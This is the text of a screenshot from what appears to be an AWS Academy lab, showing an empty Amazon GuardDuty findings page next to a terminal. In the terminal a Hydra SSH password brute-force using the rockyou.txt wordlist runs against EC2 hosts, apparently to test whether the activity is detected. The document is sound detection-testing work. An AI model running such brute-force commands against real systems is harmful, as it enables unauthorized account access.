 https://us-east-1.console.aws.amazon.com/guardduty/home?region=us-east-1#/findings?macros=current
aws
Services
Search
[Alt+S]
N. Virginia
voclabs/user3032875=3807b502-aec4-11ee-96cd-c7f27e10fd0d @ 61...
GuardDuty
Summary New
Findings
Usage
Malware scans
Protection plans
S3 Protection
EKS Protection
Runtime Monitoring New
Malware Protection
RDS Protection
Lambda Protection
Accounts
Settings
Lists
What's New
Partners
New feature: Amazon GuardDuty now available
You can now extend your continuous security mo
GuardDuty > Findings
(0)
Findings Info
Suppress Findings Info
Filter finding status
Current
Filter by attribute
Add filter criteria
Severity
Finding type
ubuntu@ip-10-192-11-249: ~
PowerShell
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ip-10-192-10-30.ec2.internal:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
^C^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-249:~$ date
Mon Mar 25 02:35:18 UTC 2024
ubuntu@ip-10-192-11-249:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-156-164-83.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-03-25 02:35:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-156-164-83.compute-1.amazonaws.com:22/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 14344144 to do in 933:52h, 16 active
You don't have any findings.
GuardDuty continuously monitors your AWS environment and reports findings on this page. Learn more
CloudShell
Feedback
© 2024, Amazon Web Services, Inc. or its affiliates.
Privacy
Terms
Cookie preferences